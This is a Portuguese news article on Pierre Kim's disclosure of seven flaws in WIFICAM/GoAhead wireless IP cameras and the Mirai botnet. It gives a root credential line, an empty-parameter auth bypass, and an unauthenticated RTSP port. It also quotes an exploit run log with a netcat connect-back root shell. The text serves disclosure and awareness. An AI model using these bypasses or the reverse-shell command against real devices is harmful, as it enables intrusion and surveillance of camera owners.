À luz dos eventos dos últimos meses, com o hackeamento de dispositivos IoT e a formação de botnets a partir deles, a segurança dos dispositivos conectados à rede, ao que parece, deve ser colocada em primeiro plano pelos fabricantes de hardware. Mas, de fato, isso não é inteiramente verdade. Uma análise de especialistas em segurança da informação, incluindo Pierre Kim, mostra que um grande número de modelos de câmeras sem fio de uma ampla variedade de fabricantes ainda são suscetíveis a hackers. Estamos falando de 1250 modelos de câmeras diferentes, são cerca de 200.000 dispositivos.



A vulnerabilidade em questão afeta um sistema chamado WIFICAM da câmera IP sem fio (P2P). Seu desenvolvedor é uma empresa chinesa que vende seu dispositivo básico a vários fabricantes de filmadoras.

Não há um ou dois problemas nesta "base". Os especialistas em segurança cibernética contaram sete "buracos" ao mesmo tempo. Parece que os chineses não pensam em proteger seu dispositivo. Talvez isso não seja apenas uma impressão.

Um elemento central da maioria dos problemas de segurança é o servidor da web GoAhead. Ele permite que os proprietários de câmeras gerenciem seus dispositivos via web usando um painel de controle proprietário. O criador do GoAhead é o Embedthis Software. Inicialmente, Kim considerou sua responsabilidade o surgimento de um problema de grande escala. Porém, o gerenciamento do Embedthis Software alega que a base do servidor da Web é fornecida pelo desenvolvedor do WIFICAM da câmera sem fio IP (P2P). Os funcionários da empresa que fornece o WIFICAM da câmera IP sem fio (P2P) escrevem o código que é adicionado ao firmware da câmera.

Quanto aos buracos na proteção das câmeras, talvez haja mais de sete deles. Os principais são:

Entrada para todos . O Telnet funciona por padrão e qualquer pessoa pode se conectar ao dispositivo remoto usando os seguintes dados: root: $ 1 $ ybdHbPDn $ ii9aEIFNiolBbM9QxW9mr0: 0: 0 :: / root: / bin / sh

A capacidade de interceptar os dados de usuários registrados . Um invasor, se desejado, pode ignorar o sistema de autenticação especificando valores vazios para os parâmetros “loginuse” e “loginpas” ao acessar os dados de configuração do servidor. Isso permite que um invasor obtenha arquivos de dados de usuários registrados, incluindo acesso a suas contas FTP e SMTP.

Obtenção de direitos de root . Um invasor pode ignorar o procedimento de autenticação executando um comando com privilégios de superusuário. Para fazer isso, basta usar o URL com parâmetros especiais.

Streaming sem autenticação . E essa oportunidade está presente aqui. Essa vulnerabilidade pode ser explorada devido à presença de um servidor RTSP integrado com porta 10554. Como resultado, um estranho pode obter acesso ao streaming de vídeo sem precisar fazer login.

user@kali$ gcc -Wall -o expl expl-goahead-camera.c && ./expl 192.168.1.107 Camera 0day root RCE with connect-back @PierreKimSec Please run `nc -vlp 1337` on 192.168.1.1 [+] bypassing auth ... done login = admin pass = admin [+] planting payload ... done [+] executing payload ... done [+] cleaning payload ... done [+] cleaning payload ... done [+] enjoy your root shell on 192.168.1.1:1337 user@kali$

Acesso à nuvem . A câmera possibilita o controle do dispositivo via Internet. Para fazer isso, use o túnel UDP, que permite ignorar o NAT e os firewalls. Um invasor pode explorar essa função a seu favor, a fim de iniciar um ataque de força bruta, tentando obter dados de acesso ao dispositivo. Além das câmeras, segundo especialistas, o mesmo princípio de acesso remoto usa mais de 1 milhão de outros dispositivos de IoT.

O mecanismo de pesquisa Shodan mostra cerca de 200.000 dispositivos vulneráveis se você usar um

tipo específico de consulta.

Captura de tela de uma câmera de propriedade de um especialista

Captura de tela de uma câmera de propriedade de um especialistaTodos os dias o número de dispositivos vulneráveis está aumentando. Os especialistas em segurança da informação recomendam desconectar as câmeras da Internet e verificar se o modelo desse dispositivo está aberto para hackers. Todos os modelos de câmeras com problemas estão listados na

postagem de Kim .

Vulnerabilidades desse tipo são características não apenas para webcams, mas também para consoles digitais, sistemas de segurança e outros dispositivos de IoT. Os invasores, cientes dos problemas de segurança do dispositivo, estão desenvolvendo explorações que permitem a criação de botnets a partir de dispositivos invadidos. Por exemplo, no ano passado, o worm e botnet Mirai atacaram centenas de milhares de dispositivos vulneráveis. Basicamente, isso pode ser feito em relação aos dispositivos cujos proprietários não alteraram as informações da conta. A botnet criada tornou possível organizar vários ataques DDoS poderosos, que provaram ser quase impossíveis de combater.

As primeiras vítimas desse botnet foram o especialista em segurança da informação e jornalista Brian Krebs, bem como o provedor de hospedagem francês OVN e

Dyn . O ataque à última empresa fez com que milhares de usuários ficassem sem acesso a serviços como Twitter, Amazon, Tumblr, Reddit, Spotify e Netflix.